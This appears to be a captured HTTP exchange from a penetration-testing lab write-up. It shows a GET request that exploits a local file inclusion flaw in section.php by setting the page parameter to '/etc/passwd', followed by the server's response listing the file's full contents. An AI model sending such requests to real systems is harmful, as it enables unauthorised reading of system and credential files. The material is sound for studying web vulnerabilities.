 1 GET /section.php?page=/etc/passwd HTTP/1.1
2 Host: 10.11.1.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.11.1.35/frame_b.htm
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Apr 2020 20:43:09 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 899
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
25 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
26 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
27 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29